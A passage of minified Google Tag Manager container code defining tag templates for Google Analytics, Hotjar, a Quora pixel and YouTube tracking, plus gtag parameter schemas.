 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CJ",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BJ",[15,"i"],"BK",[15,"j"],"CX",[15,"m"],"AO",[15,"g"],"CH",[15,"k"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
